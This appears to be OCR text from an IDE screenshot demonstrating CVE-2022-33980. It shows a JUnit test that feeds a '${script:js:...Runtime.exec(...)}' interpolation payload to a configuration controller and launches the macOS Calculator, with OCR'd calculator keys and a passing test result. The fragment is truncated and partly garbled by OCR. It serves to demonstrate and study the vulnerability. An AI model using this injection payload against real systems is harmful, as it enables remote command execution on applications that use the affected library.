 cve-2022-33980.properties CVE202233980Application.java ConfigurationController.java ConfigurationControllerTest.java cve-2022-33980.ini Chann
11 configurationController = new ConfigurationController();
12 }
13
14 @Test
15 public void test() {
16 configurationController.direct( value: "${script:js:java.lang.Runtime.getRuntime().exec(\"open /system/Applications/Calculator.a
17 }
18
19
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
测试 已通过: 1共 1 个测试 – 459毫秒
/Users/owefsad/Library/Java/JavaVirtualMac ents/Home/bin/java ...
进程已结束,退出代码0